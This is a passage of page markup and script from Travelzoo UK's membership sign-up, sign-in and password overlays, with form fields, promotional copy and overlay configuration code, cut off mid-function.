            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3138/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jd9hp0f',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
